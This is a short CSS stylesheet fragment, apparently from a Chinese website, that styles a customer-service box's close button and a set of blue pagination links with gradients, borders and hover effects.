#kefu1 a:hover{TEXT-DECORATION:underline overline;color: #ffff00;}
.cs_space {
	height: 8px; clear: both; overflow: hidden
}
.cs_close {
	position: absolute; width: 12px; background: url(/images/close.gif) no-repeat; height: 12px; top: 2px; left: 2px
}
.cs_close a {
	display: block; height: 10px
}
.cs_close a span {
	display: none
}
/*瀵硅仈缁撴潫*/
/*pages*/
.pages a,
.pages strong,.pages b{
	display:inline-block;
	padding: 0px 10px;
	height:25px;
	line-height:25px;
	border: 1px solid #86b9d6;
    background: linear-gradient(#dff6ff, #87bcd8);
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 1), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-decoration:none;
	color: #006699;
	text-align: center;
	margin:0px 3px;
	border-radius:3px;
	vertical-align:top;
	 font-size:14px;
}
.pages a:hover{
	color:#fff;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	text-decoration:none;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages b,
.pages strong,
.pages a.current{
	color:#fff !important;
	background:#0078d8 !important;
	border:1px solid #0072ce;
	box-shadow: 2px 2px 4px 0px #aaa;
}
.pages span{
	padding:0 10px;
	line-height:23px;
}
.pages input{
	width:50px;height:22px;
}